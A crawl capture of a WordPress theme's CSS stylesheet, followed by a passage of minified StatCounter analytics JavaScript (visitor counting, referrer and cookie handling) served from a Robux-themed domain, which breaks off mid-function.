.tabbable .nav-tabs {background: #fff;background: -moz-linear-gradient(top,  #fff 0%, #fff 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff), color-stop(100%,#fff));background: -webkit-linear-gradient(top,  #fff 0%,#fff 100%);background: -o-linear-gradient(top,  #fff 0%,#fff 100%);background: -ms-linear-gradient(top,  #fff 0%,#fff 100%);background: linear-gradient(to bottom,  #fff 0%,#fff 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#fff',GradientType=0 );}
.tabbable .nav-tabs > li {border-left:1px solid #ffffff;   border-right:1px solid #ecf0f1;   }
.tabbable .nav-tabs > li > a {margin:0px;border:none;border-radius:0px;-moz-border-radius:0px;	-webkit-border-radius:0px;	}
.tabbable .nav-tabs > li.active > a {border:none;background-color: #ffffff;}
.tabbable .tab-pane {margin-top:-1px;padding:20px;}

/* Like locker */
.ktz_like_to_download_message_container {position:relative;background:#fff;padding:20px;border:1px solid #ecf0f1;}
.ktz_like_to_download_message_container .socialwrap {padding-right:10px;}


/*
* Plugin contact Form compatible
*/
.wpcf7 p {clear: both;height: auto;overflow: hidden;margin-bottom: 0;} 
span.wpcf7-form-control-wrap {display: block;}
.wpcf7 span.wpcf7-not-valid-tip {top: 3px;left: 5px;background: transparent;color: #b01e00;border: 0;}
.wpcf7 .wpcf7-captchar + span.wpcf7-not-valid-tip {top: 10px;left: 78px;}
input[type="text"], 
input[type="email"], 
input[type="password"], 
input[type="tel"], 
select, 
textarea,
.comment-form textarea,
.wpcf7 input[type="text"], 
.wpcf7 input[type="email"], 
.wpcf7 textarea, 
.wpcf7 select{width: 100%;margin-top: 6px;margin-bottom: 20px;height:35px;padding-left:15px;background:#ecf0f1;border:none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="password"]:focus, 
input[type="tel"]:focus, 
textarea:focus,
.comment-form textarea:focus,
.wpcf7 input[type="text"]:focus, 
.wpcf7 input[type="email"]:focus, 
.wpcf7 textarea:focus{background:#ddd;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}
textarea,
.comment-form textarea,
.wpcf7 textarea {padding:15px;height: 150px;}
.widget-area .wpcf7 input[type="text"], 
.widget-area .wpcf7 input[type="email"], 
.widget-area .wpcf7 textarea, 
.widget-area .wpcf7 select {width: 88%;}
.wpcf7 textarea {max-width: 100%;outline: 0!important;}
.wpcf7 .wpcf7-captchac {float: left;border: 1px solid #2c3e50;padding: 3px 0 4px;margin: 6px 10px 0 0;}
.wpcf7 input.wpcf7-captchar {float: left;width: 45%;}


/*
 * Slide footer
 */
#ktz_slidebox{text-align:left;max-width:280px;width:100%;background:#ffffff;position:fixed;bottom:80px;right:-330px;border-width:3px 0px 3px 3px;border-style:solid;border-color:#ecf0f1;padding:10px;z-index:100}
#ktz_slidebox strong {color:#2c3e50}
#ktz_slidebox ul{list-style: none;display: block;padding-left:0px;margin:0px;margin-top:3px;padding-top:6px;border-top:3px solid #ecf0f1;}
#ktz_slidebox ul li {margin-bottom:3px;padding-bottom:3px;}
#ktz_slidebox ul li a{font-size:12px;}

.ktz-bgstripes{width:100%;height:4px;overflow:hidden;background:#333333}
.ktz-bgstripe{width:5%;height:4px;float:left;}
.ktz-color1{background:#008299}
.ktz-color2{background:#2672EC}
.ktz-color3{background:#8C0095}
.ktz-color4{background:#5133AB}
.ktz-color5{background:#AC193D}
.ktz-color6{background:#D24726}
.ktz-color7{background:#008A00}
.ktz-color8{background:#094AB2}
.ktz-color9{background:#006AC1}
.ktz-color10{background:#FF2E12}
.ktz-color11{background:#1FAEFF}
.ktz-color12{background:#91D100}
.ktz-color13{background:#CEA539}
.ktz-color14{background:#7F6E94}
.ktz-color15{background:#4617B4}
.ktz-color16{background:#AD103C}
.ktz-color17{background:#004D60}
.ktz-color18{background:#569CE3}
.ktz-color19{background:#E56C19}
.ktz-color20{background:#1B58B8}

/*
* Back to top
*/
#ktz-backtotop {bottom: 0;display: none;position: fixed;right: 15px;bottom:10px;z-index: 999;}
#ktz-backtotop a {color: #2c3e50;display: block;font-weight: bold;line-height: 1em;padding: 10px;text-align: center;text-shadow: 0 1px rgba(255,255,255,0.8);background:#fff;}

/* 
* WordPress Core Must have !!!
* Without kentooz class
*/
.alignnone {margin: 0px 10px 10px 0;	}
.aligncenter,
div.aligncenter {display: block;	margin: 0px auto 5px auto;}
.alignright {float:right; margin: 0px 0 10px 10px;}
.alignleft {float: left;margin: 0px 10px 10px 0;}
.aligncenter {display: block;margin: 0px auto 5px auto;}
a img.alignright {float: right;margin: 0px 0 10px 10px;}
a img.alignnone {margin: 0px 10px 10px 0;}
a img.alignleft {float: left;margin: 0px 20px 20px 0;}
a img.aligncenter {display: block;margin-left: auto;margin-right: auto}
.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%;padding: 5px 3px 10px;text-align: center;}
.wp-caption.alignnone {margin: 0px 10px 10px 0;}
.wp-caption.alignleft {margin: 0px 10px 10px 0;}
.wp-caption.alignright {margin: 0px 0 10px 10px;}
.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto;}
.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px;}
.sticky{}
.gallery-caption{}
.bypostauthor{}

/* WordPress Core Widget Default */
.widget_calendar #calendar_wrap {border: 1px solid #2c3e50;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;overflow: hidden;}
.widget_calendar #calendar_wrap caption {border-bottom: 1px solid #2c3e50;padding: 7px 0;}
.widget_calendar table {display: table;width: 100%;table-layout: fixed;border-collapse: collapse;	position: relative;margin-bottom: -2px;}
.widget_calendar th {text-align: center;width: 26px;height: 35px;border: 1px solid #2c3e50;border-bottom: 0;border-top: 0;vertical-align: middle;padding-right: 0!important;}
.widget_calendar th:first-child {border-left: 0;}
.widget_calendar th:last-child {border-right: 0;}
.widget_calendar tbody tr {height: 35px;}
.widget_calendar tbody tr > td {text-align: center;border: 1px solid #2c3e50;vertical-align: middle;padding: 0;}
.widget_calendar tbody tr > td:first-child {border-left: 0;}
.widget_calendar tbody tr > td:last-child {border-right: 0;}
.widget_calendar tbody tr > td a {padding: 6px 0;display: block;}
.widget_calendar tbody tr > td a:hover {text-decoration: none;color:#fff;}
.widget_calendar tbody tr > td.pad {border: 0;border-top: 1px solid #2c3e50;}
.widget_calendar tfoot {position: absolute;top: 2px;width: 100%;display: block;}
.widget_calendar tfoot tr {width: 100%;display: block}
.widget_calendar tfoot td {padding: 5px 0;border-color: transparent;float: left;}
.widget_calendar tfoot td#prev {padding-left: 10px;width: 80px;text-align: left;}
.widget_calendar tfoot td#next {padding-right: 10px;width: 80px;text-align: right;float: right;}
.widget_calendar tfoot a {white-space: nowrap;}
.widget_calendar tfoot td a:hover {text-decoration: none;color:#fff;}
.widget_rss .rsswidget img{padding-bottom:4px;max-width:15px;}
.widget_rss li .rsswidget{display:block;}
.widget_rss li cite {margin-right:10px;line-height:12px;color: #bababa;font-size: 10px;}
img.wp-smiley {max-width:15px;}
/*
 * Widget cat, archive, recent and list
 */
.widget_pages ul > li a:before,
.widget_categories ul > li a:before, 
.widget_archive ul > li a:before, 
.widget_nav_menu ul > li a:before, 
.widget_meta ul > li a:before, 
.widget_recent_entries ul > li a:before, 
.widget_product_categories ul > li a:before {content: "\f105";font-family: FontAwesome;font-weight: normal;font-style: normal;display: block;float: right;text-decoration: inherit;font-size: 14px;}

#infinite-footer{display:none;}

/* 
* AGC
*/
.ktz-agc-title{margin-bottom:5px;border-bottom:1px solid #ecf0f1;}
ul.ktz-agc-single {padding-left: 0;margin: 0px;}
.ktz-agc-single li{list-style-type: none;position: relative;display: block;padding:2px 0px;}
.ktz-agc-search {border-bottom:1px solid #ecf0f1;}

/* 
* List icon in demo page
*/
ul.bs-glyphicons {padding-left: 0; padding-bottom: 1px; margin-bottom: 20px;list-style: none;overflow: hidden;}
.bs-glyphicons li span.glyphicon,
.bs-glyphicons li span.fontawesome,
.bs-glyphicons li span.openwebicons {display: block;margin: 5px auto 10px;font-size: 40px;}
.bs-glyphicons li { float: left;width: 20%;height: 115px;padding: 10px;margin: 0 -1px -1px 0;font-size: 12px;line-height: 1.4;text-align: center;border: 1px solid #ecf0f1;overflow:hidden;}
.bs-glyphicons .glyphicon {display: block;margin: 5px auto 10px;font-size: 24px;}
.bs-glyphicons li:hover {background-color: rgba(86,61,124,.1);}

/* Customize container */
@media (min-width: 1200px) {
	.container {max-width: 758px;}
}
@media (max-width: 1199px) and (min-width: 993px){ 
	.container {max-width: 758px;}
}
@media only screen and (max-width: 992px){
	.author-thumb{text-align:center;}
	img,
	.ktz_thumbnail img {width:100%}
	.ktz-allwrap {margin:0px auto;}
	.ktzsingle-bannerright{display:none}
	.ktz-content-single {padding-right:0px}
	.author-thumb img,
	.ktz-logo img {width:auto}
	.ktz-gallery.ktz-boxgrid ul li {width:25%}
}
@media only screen and (max-width: 850px){
	.container {max-width: 100%;}
}
@media only screen and (max-width: 767px) {
	.js .ktz-mainmenu {display:none;}
	.js .slicknav_menu {display:block;}
	#ktz_slidebox{display:none;}
	.ktz-content-single {padding-right:0px;}
	.ktz-logo {text-align:center;margin-bottom:10px;}
	.ktz-mainheader .pull-left,
	.ktz-mainheader .pull-right{float:none;width:100%;text-align:center;}
}
@media only screen and (max-width: 480px) {
	.author-thumb {margin-bottom:10px;}	
	.ktz-gallery ul li,
	.ktz-gallery.ktz-boxgrid ul li{width:50%;}
}
@media only screen and (max-width: 320px) {
	}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.easyrobuxtoday.org/counter/counter.js
body_size: 12542
content:
var _statcounter=function(C){var N=!1;function Be(p,V){for(var I=0;I<V.length;I++)if(V[I]==p)return!0;return!1}function ce(p){return Be(p,[12225189,11548023,11878871,12214659,981359,9560334,6709687,9879613,4124138,204609,10776808,11601825,10011918])}function De(p){return!1}function Je(p){return!1}try{var p=function(e,t){V()?document.writeln(e):z.insertAdjacentHTML("afterend",e)},V=function(e){return e==="invisible"?!1:z===!1||!z.insertAdjacentHTML},I=function(e){return Be(e,[4344864,4124138,204609])||e>kt},pt=function(e){return Be(e,[10011918,4124138])},bt=function(e){var t=!0;try{if(typeof JSON=="object"&&JSON&&typeof JSON.stringify=="function"&&typeof JSON.parse=="function"&&"sessionStorage"in window&&"withCredentials"in new XMLHttpRequest||(t=!1),S("sc_project_config_"+e)===1&&S("sc_project_time_difference_"+e)!==null&&(t=!1),S("sc_block_project_config_"+e)!==null&&(t=!1),t){var r=L("sc_project_config_"+e,-1);r?pe="good":pe="bad";var n=S("sc_project_config_"+e);t=n===-1,pe+=n}}catch(i){t=!1}return t},Ge=function(){var e=""+v.referrer;return typeof sc_referer_scr08!="undefined"&&(e=sc_referer_scr08),e},Te=function(){var e=""+v.title;return e=e.substring(0,300),encodeURIComponent?e=encodeURIComponent(e):e=escape(e),e},Z=function(){var e=""+v.location;return e=="about:srcdoc"&&(e=""+document.baseURI),e=e.substring(0,300),e=escape(e),e},It=function(){return b.screen.width},xt=function(){return b.screen.height},Me=function(e){if(ut==0){var t="",r="",n="";try{if(typeof performance!="undefined"){var i=Math.round(performance.now());t="&sc_rum_e_s="+de+"&sc_rum_e_e="+i;var a=i-de;r=St(e,a)}}catch(s){t="",r=""}try{if(typeof performance!="undefined")for(var f=performance.getEntriesByType("resource"),l=0;l<f.length;l++){var u=f[l];if(u.name.includes("statcounter.com/counter/counter.js")||u.name.includes("statcounter.com/counter/counter_xhtml.js")||u.name.includes("statcounter.com/counter/frames.js")||u.name.includes("statcounter.com/counter/counter_test.js")){n="&sc_rum_f_s="+Math.round(u.requestStart)+"&sc_rum_f_e="+Math.round(u.responseEnd);break}}}catch(s){n=""}return t+r+n}return""},St=function(e,t){var r="";if(pt(e)&&typeof performance!="undefined"){var n=document.getElementById("sc-ttfb-bd"),i="-1";n&&(i=n.textContent);var a=performance.timing.responseStart-performance.timing.connectStart,f=document.getElementById("sc-perf-wh"),l=0;f&&(l=f.textContent);var u=document.getElementById("sc-perf-pn"),s=0;u&&(s=u.textContent);var g=document.getElementById("sc-perf-db"),c=0;g&&(c=g.textContent),r="&sc_ev_scperf_js_exec="+t+"&sc_ev_scperf_ttfb_frontend="+a+"&sc_ev_scperf_ttfb_backend="+i+"&sc_ev_scperf_ws="+l+"&sc_ev_scperf_pn="+s+"&sc_ev_scperf_db="+c}return r},Et=function(e,t){t=(((t||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");var r=/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,n=/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi;return e.replace(n,"").replace(r,function(i,a){return t.indexOf("<"+a.toLowerCase()+">")>-1?i:""})},Tt=function(e){for(var t=0;t<e.length;t++)e[t]=(""+e[t]).trim();return e},Mt=function(e){var t=10,r=1,n=300,i=[];if(e.length%2!=0)i.push("Every tag must have a name and value.");else{e.length/2>t&&i.push("No more than "+t+" tags can be passed - "+e.length/2+" passed.");for(var a=0;a<e.length;a++){var f=(""+e[a]).length;(f<r||f>n)&&i.push("Tag names and values must be between "+r+" and "+n+" characters in length ('"+e[a]+"' is "+e[a].length+" characters long).")}for(var a=0;a<e.length;a++)Et(""+e[a])!=""+e[a]&&i.push("Tag names and values may not contain HTML tags.")}if(i.length!=0){for(var a=0;a<i.length;a++);return!1}return!0},Nt=function(e){function t(f,l){var u=f.__proto__||f.constructor.prototype;return l in f&&(!(l in u)||u[l]!==f[l])}if(Object.prototype.hasOwnProperty)var t=function(l,u){return l.hasOwnProperty(u)};var r={};if(t(e,"tags")&&typeof e.tags=="object"){var n=[];for(var i in e.tags)n[n.length]=i,n[n.length]=e.tags[i];if(Mt(n)){n=Tt(n);for(var a=0;a<n.length;a=a+2)r["sc_ev_"+encodeURIComponent(n[a])]=encodeURIComponent(n[a+1])}}return r},Lt=function(e){var t,r=e.length,n=this,i=0,a=n.i=n.j=0,f=n.S=[];for(r||(e=[r++]);i<R;)f[i]=i++;for(i=0;i<R;i++)f[i]=f[a=k&a+e[i%r]+(t=f[i])],f[a]=t;(n.g=function(l){for(var u,s=0,g=n.i,c=n.j,h=n.S;l--;)u=h[g=k&g+1],s=s*R+h[k&(h[g]=h[c=k&c+u])+(h[c]=u)];return n.i=g,n.j=c,s})(R)},ke=function(e,t){var r=[],n=(typeof e)[0],i;if(t&&n=="o")for(i in e)try{r.push(ke(e[i],t-1))}catch(a){}return r.length?r:n=="s"?e:e+"\0"},Ne=function(e,t){for(var r=e+"",n,i=0;i<r.length;)t[k&i]=k&(n^=t[k&i]*19)+r.charCodeAt(i++);return q(t)},Ot=function(e){try{return window.crypto.getRandomValues(e=new Uint8Array(R)),q(e)}catch(t){return[+new Date,window,window.navigator.plugins,window.screen,q(be)]}},q=function(e){return String.fromCharCode.apply(0,e)},At=function(){var e=[],t,r,n={pdf:"application/pdf",qt:"video/quicktime",realp:"audio/x-pn-realaudio-plugin",wma:"application/x-mplayer2",dir:"application/x-director",fla:"application/x-shockwave-flash",java:"application/x-java-vm",gears:"application/x-googlegears",ag:"application/x-silverlight"},i=new RegExp("Mac OS X.*Safari/").test(navigator.userAgent)&&window.devicePixelRatio||1;if(!new RegExp("MSIE").test(navigator.userAgent)){if(navigator.mimeTypes&&navigator.mimeTypes.length)for(var t in n)Object.prototype.hasOwnProperty.call(n,t)&&(r=navigator.mimeTypes[n[t]],e.push(r&&r.enabledPlugin?"1":"0"));typeof navigator.javaEnabled!="unknown"&&typeof navigator.javaEnabled!="undefined"&&navigator.javaEnabled()&&e.push("java"),typeof window.GearsFactory=="function"&&e.push("gears")}return e.push(screen.width*i+"x"+screen.height*i),e.join("")},ie=function(e){var t=new Date,r=!1;e===void 0&&(e=32,r&&(e=36));var n=Math.round(t.getTime()/1e3)+t.getMilliseconds(),i=(navigator.userAgent||"")+(navigator.platform||"")+At()+t.getTimezoneOffset()+window.innerWidth+window.innerHeight+window.screen.colorDepth+document.URL+n;Kt(i);for(var a="0123456789ABCDEF".split(""),f=new Array(e),l=0,u,s=0;s<e;s++)r&&(s==8||s==13||s==18||s==23)?f[s]="-":s==12&&!r||s==14&&r?f[s]="4":s==13&&!r||s==15&&r?f[s]="F":(l<=2&&(l=33554432+ht()*16777216|0),u=l&15,l=l>>4,f[s]=a[s==19?u&3|8:u]);return f.join("")},Le=function(){var e=!1;if("localStorage"in window)try{e=window.localStorage!==null}catch(t){if(t.name&&t.name.toLowerCase()==="securityerror"&&window!==window.top)return!1;if((!t.name||t.name.toLowerCase().replace(/_/g,"").substring(0,16)!=="quotaexceedederr")&&(!t.number||parseInt(t.number,10)!==-2147024891))throw t}return e},Oe=function(e,t,r){if(Le()){try{e==="is_visitor_unique"?localStorage.setItem("statcounter.com/localstorage/",t):localStorage.setItem("statcounter_"+e,t)}catch(n){if((!n.name||n.name.toLowerCase().replace(/_/g,"").substring(0,16)!=="quotaexceedederr")&&(!n.number||parseInt(n.number,10)!==-2147024891))throw n;return!1}return!0}return!1},We=function(e,t,r,n,i,a){typeof t=="string"&&(t=[t]),n===void 0&&(n=""),i===void 0&&(i=30);var f=!1;if(Q=="localStorage")f=Oe(e,n+t.join("-"),r),f?fe(e)!==null&&Ze(e,r):f=Ke(e,n+t.join("-"),r,void 0,a);else{var l=t.slice(0,i).join("-");f=Ke(e,n+l,r,void 0,a),f?t.length>i?Oe(e,"mx"+t.slice(i).join("-"),r):Qe(e):f=Oe(e,n+t.join("-"),r)}return f},Ye=function(e,t){var r=null;if(Le()&&(e==="is_visitor_unique"?r=localStorage.getItem("statcounter.com/localstorage/"):r=localStorage.getItem("statcounter_"+e)),Q=="localStorage"&&r!==null&&r.substring(0,2)=="rx")return r;var n=fe(e,t);if(r!==null){if(n===null&&r.substring(0,2)=="rx")return r;n!==null&&r.substring(0,2)=="mx"&&(n+="-"+r.substring(2))}return n},Qe=function(e){Le()&&(e==="is_visitor_unique"&&localStorage.removeItem("statcounter.com/localstorage/"),localStorage.removeItem("statcounter_"+e))},Ct=function(e,t){Qe(e),fe(e)&&Ze(e,t)},fe=function(e,t){var r="sc_"+e+"=",n=null;if(v.cookie)for(var i=v.cookie.split(";"),a=0;a<i.length;a++){for(var f=i[a];f.charAt(0)==" ";)f=f.substring(1,f.length);if(f.indexOf(r)==0){var l=f.substring(r.length,f.length);n&&t!==void 0&&n.includes(""+t+".")&&!l.includes(""+t+".")||(n=l)}}return n},Ke=function(e,t,r,n,i){var a=!1;n===void 0?a=63072e6:n!=="session"&&(a=1e3*n);var f="";if(a!==!1){var l=new Date;l.setTime(l.getTime()+a),f="; expires="+l.toGMTString()}var u=3050;t.length>u-50&&t.substring(0,u).includes("-")&&(t=t.substring(0,t.substring(0,u).lastIndexOf("-")));var s="; SameSite=Lax";v.cookie="sc_"+e+"="+t+f+"; domain="+r+"; path=/"+s;var g=fe(e,i);return g!==null&&g===t},Ze=function(e,t){v.location.host=="www"+t&&(v.cookie="sc_"+e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain=.www"+t+"; path=/; SameSite=Lax"),v.cookie="sc_"+e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain="+t+"; path=/; SameSite=Lax"},qe=function(){var e={};try{sessionStorage.getItem("statcounter_config")!==null&&(e=JSON.parse(sessionStorage.getItem("statcounter_config")))}catch(t){e={}}return e},S=function(e){if(!("sessionStorage"in window))return null;var t=qe();if(t[e]!==void 0)return t[e];var r=null;try{r=sessionStorage.getItem(e)}catch(n){return null}return r!==null?(L(e,r),sessionStorage.removeItem(e),r):null},L=function(e,t){if(!("sessionStorage"in window))return console.log("returning false"),!1;var r=qe();try{return r[e]=t,sessionStorage.setItem("statcounter_config",JSON.stringify(r)),!0}catch(n){return!1}},Bt=function(e,t,r){var n="t.php",i=G;if(De(e)&&(n="t_static.php"),Je(e)&&(n="counter_test.php"),t.substring(0,1)=="?")var a=i+n+t;else var a=t;a=a+"&xhr_request=true",Ae(a,r)},Ae=function(e,t,r){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(this.readyState==4&&this.status==200){var i=JSON.parse(this.responseText);t(i)}},r!==void 0&&n.addEventListener("error",r),n.withCredentials=!0,n.open("GET",e,!0),n.send()},je=function(e,t){L("sc_project_config_"+e,1);var r=L("sc_project_time_difference_"+e,parseInt(t.time_difference));if(r?$e="true":$e="false",ye=t.time_difference,t.visitor_recording>2&&(t.visitor_recording%2==0?L("heatmap_"+e,"test"):L("heatmap_"+e,"on")),t.visitor_recording===1||t.visitor_recording===3)o.record(e);else if(t.visitor_recording===2||t.visitor_recording===4)o.record(e,"test");else if(t.visitor_recording===5||t.visitor_recording===6)o.record(e,"off");else{var n=S("record_"+e);n&&n.includes("dev")&&Ie(e)}t.visitor_recording_unmask!==void 0&&L("sc_unmask_"+e,t.visitor_recording_unmask)},oe=function(e,t,r){o.get_config(t,function(n){je(e,n),typeof r!="undefined"&&r(n)})},se=function(e){e==11601825&&Z().includes("statcounter-vs-google-analytics")&&je(e,{time_difference:1800,visitor_recording:3})},Dt=function(e,t){var r=e.split("."),n=t.split("."),i=Math.min(r.length,n.length),a=2;r.length>1&&(r[r.length-2].length<=3&&r[r.length-1]in{at:1,au:1,br:1,es:1,hu:1,il:1,nz:1,tr:1,uk:1,us:1,za:1}||r[r.length-1]=="kr"||r[r.length-1]=="ru"||r[r.length-1]=="au"&&r[r.length-2]in{csiro:1}||r[r.length-1]=="at"&&r[r.length-2]in{priv:1}||r[r.length-1]=="fr"&&r[r.length-2]in{avocat:1,aeroport:1,veterinaire:1}||r[r.length-1]=="hu"&&r[r.length-2]in{film:1,lakas:1,ingatlan:1,sport:1,hotel:1}||r[r.length-1]=="nz"&&r[r.length-2]in{geek:1,kiwi:1,maori:1,school:1,govt:1,health:1,parliament:1}||r[r.length-1]=="il"&&r[r.length-2]in{muni:1}||r[r.length-1]=="za"&&r[r.length-2]in{school:1}||r[r.length-1]=="tr"&&r[r.length-2]in{name:1}||r[r.length-1]=="uk"&&r[r.length-2]in{police:1})&&(a=3);for(var f=1;f<=i;f++){if(r[r.length-f]!=n[n.length-f])return!1;if(f>=a)return!0}return r.length==n.length},_e=function(e,t){if(t=="")return"d";var r=t.split("/")[2].replace(/^www\./,""),n=v.location.host.replace(/^www\./,"");if(I(e)&&(n==r||Dt(r,n)))return"internal";if(t.search(/\bgoogle\..*\?.*adurl=http/)!==-1)return"p";for(var i=["utm_source=bing","?gclid=","&gclid=","utm_medium=cpc","utm_medium=paid-media","utm_medium=ppc"],a=0;a<i.length;a++)if(v.location.search.includes(i[a]))return"p";for(var f=["utm_medium=email"],a=0;a<f.length;a++)if(v.location.search.includes(f[a]))return"e";if(!I(e)&&n==r)return"internal";for(var l in ne)if(r.replace(l,"#").split(".").includes("#")){if(ne[l]===null)return l;for(var a=0;a<ne[l].length;a++){var u=ne[l][a];if(t.includes("?"+u+"=")||t.includes("&"+u+"="))return l}}for(var s in xe)for(var a=0;a<xe[s].length;a++){var l=xe[s][a];if(r.replace(l,"#").split(".").includes("#"))return s}return r},le=function(e){return e=="d"||e=="p"||e=="e"||e=="internal"?e:e in ne?"o":e in xe?"s":"r"},Ce=function(e){if(window.sc_counter_width&&window.sc_counter_height)var t=' width="'+sc_counter_width+'" height="'+sc_counter_height+'"';var r="StatCounter - Free Web Tracker and Counter";return window.sc_remove_alt&&(r=""),'<img src="'+e+'" alt="'+r+'" border="0"'+t+">"},j=function(e,t,r){var n={};n.u1="za";var i=bt(e);try{Ue=Date.now()}catch(O){}if(ae[e]=new Date().getTime(),window!==b)if(b.sc_top_reg===void 0&&(b.sc_top_reg={}),b.sc_top_reg[e]===void 0)b.sc_top_reg[e]=1;else{Ie(e);return}var a={};if(!I(e)){var f=_e(e,Se),l=le(f);f!="internal"&&(a.rcat=l,a.rdom=f)}var u=Math.round(new Date().getTime()/1e3);if(Q!="disabled"){if(I(e)){var f=_e(e,Se),l=le(f);f!="internal"&&(a.rcat=l,a.rdom=f)}try{var s=JSON.parse(localStorage.getItem("sc_medium_source"));s==null&&(s={});var g=null,c=null,h=null,x=0;for(var d in s){(g===null||s[d]>s[g])&&(g=d);var M=le(d);l==M&&(c===null||s[d]>s[c])&&(c=d),M=="r"&&(h===null||s[d]<s[h])&&(h=d),x+=1}x>30&&h!==null&&delete s[h],sessionStorage.getItem("statcounter_bounce")&&(sessionStorage.removeItem("statcounter_bounce"),a.bb=0);var E=30;if(I(e)||(E=15),f=="d"&&g!==null&&g!="d"&&u-s[g]<60*E&&(f="internal"),I(e)&&(sessionStorage.getItem("statcounter_session")&&u-parseInt(sessionStorage.getItem("statcounter_session"),10)<1800&&(f="internal"),sessionStorage.setItem("statcounter_session",u)),I(e)||l=="r"&&sessionStorage.getItem("statcounter_exit_domain")==f&&(f="internal"),f=="internal")g!==null&&(a.rcat=le(g),a.rdom!==void 0&&delete a.rdom,a.rdomo=g,a.rdomg=u-s[g],s[g]=u);else{var w=!1;f in s?(f==g&&a.rdom!==void 0&&(a.rdomo=a.rdom,delete a.rdom),a.rdomg=u-s[f],u-s[f]<1800&&(w=!0)):a.rdomg="new",a.bb===void 0&&!w&&(sessionStorage.setItem("statcounter_bounce","1"),a.bb=1),c!==null&&(!(f in s)||f!=c)&&(a.rcatg=u-s[c]),s[f]=u}try{localStorage.setItem("sc_medium_source",JSON.stringify(s))}catch(O){I(e)&&(a={})}}catch(O){I(e)&&(a={})}for(var y in a)r[y]=a[y];if(a.rdom!==void 0)var T=!0;else var T=!1;var B=o.update_cookie(e,u,T);if(B.session_incremented){var Y=S("record_"+e);Y&&!Y.match(/(^test$|wsdev$|^dev[0-9]*)/)&&(i=!0,L("sc_project_time_difference_"+e,!1))}o._session_increment_calculated[e]=!0,r.jg=B.jg,r.rr=B.rr,B.u1!==void 0&&(n.u1=B.u1)}if(Object.prototype.toString.call(o._pending_tags)==="[object Array]"){var P=o._pending_tags.length;if(P>=1){var _=Nt(o._pending_tags[0]);for(var y in _)r[y]=_[y]}}o._pending_tags={},et(e,t,i,n,r),Se=Z(),Ie(e)},et=function(e,t,r,n,i){n.java=1,n.security=o._security_codes[e],n.sc_snum=U,n.sess=o.version();var a=G;if(t=="text")a+="text.php?";else{var f="t.php";De(e)&&(f="t_static.php"),Je(e)&&(f="counter_test.php"),a+=f+"?"}e!==999?a+="sc_project="+e:window.usr&&(a+="usr="+window.usr);for(var l in n)a+="&"+l+"="+n[l];i.resolution=It(),i.h=xt(),i.camefrom=Se.substring(0,600),i.u=Z(),i.t=Te(),t=="invisible"?i.invisible="1":t=="text"&&(i.text=window.sc_text);var u="";for(var l in i)u+="&"+l+"="+i[l];if(t=="invisible"){var s=!1;m!=""&&typeof JSON=="object"&&JSON&&typeof JSON.stringify=="function"&&"sessionStorage"in window&&(s=!0);var g=!1;if(s)try{var c=sessionStorage.getItem("statcounter_pending");if(c)try{var h=JSON.parse(c)}catch(D){var h={}}else var h={};h[e]===void 0&&(h[e]={});var x=new Date().getTime();for(h[e][x]=u;;){if(c=JSON.stringify(h),c=="{}"){sessionStorage.removeItem("statcounter_pending");break}var d=c.split(/:.{20}/).length-1;if(d<20){var M=!0;try{sessionStorage.setItem("statcounter_pending",c)}catch(D){if(!D.name||D.name.toLowerCase().replace(/_/g,"").substring(0,16)!=="quotaexceedederr")throw D;M=!1}if(M)break}var E=!1,w=!1,y=!1;for(var T in h)for(var B in h[T]){var Y=/jg=(\d+)/.exec(h[T][B]);if(Y!==null)var P=parseInt(Y[1]);else var P=!1;(E===!1||P!==!1&&P<E)&&(P!==!1&&(E=P),w=T,y=B)}if(y===!1)break;delete h[w][y],JSON.stringify(h[w])=="{}"&&delete h[w]}for(var _ in h[e])(function(D,A){var ge=h[A][D];function ft(){h[A]!==void 0&&(delete h[A][D],JSON.stringify(h[A])=="{}"&&delete h[A]);var ot=JSON.stringify(h);ot=="{}"?sessionStorage.removeItem("statcounter_pending"):sessionStorage.setItem("statcounter_pending",ot)}var he=a+ge;if(D!=x?he+="&pg="+Math.round((x-D)/1e3):(g=!0,he+=Me(e)),r)oe(e,he,function(ot){ft(),se(e)});else if(navigator.sendBeacon)navigator.sendBeacon(he,""),ft();else{var Gt=new Image;Gt.onload=ft,Gt.src=he+"&sc_random="+Math.random()}se(e)})(parseInt(_,10),e)}catch(D){}if(!s||!g){var O=a+Me(e)+u;if(r)oe(e,O,function(D){se(e)});else if(navigator.sendBeacon)navigator.sendBeacon(O,"");else{var _t=new Image;_t.src=O+"&sc_random="+Math.random()}se(e)}}else{var O=a+Me(e)+u,F="sc_counter_"+e;if(U!=1&&(F+="_"+U),t=="text"){var Ft=function(A){if(A.text)document.getElementById(F).innerHTML=A.text;else if(A.counter_image){var ge=Ce(A.counter_image);document.getElementById(F).innerHTML=ge}};r?(p('<span class="statcounter" id="'+F+'"></span>',e),oe(e,O,Ft)):(p('<span class="statcounter" id="'+F+'"></span>',e),Bt(e,O,Ft))}else{if(window.sc_remove_link)var Xt=' id="'+F+'"',at="",it="";else var Xt="",at='<a id="'+F+'" class="statcounter" href="https://www.'+st+'/" target="_blank">',it="</a>";r?(p('<span class="statcounter"'+Xt+">"+at+"Statcounter"+it+"</span>",e),oe(e,O,function(A){var ge=Ce(A.counter_image);document.getElementById(F).innerHTML=ge})):(O+="&sc_random="+Math.random(),p('<span class="statcounter">'+at+Ce(O.replace(/&/g,"&amp;"))+it+"</span>",e))}}ut++},ue=function(e){var t=function(){for(var r in 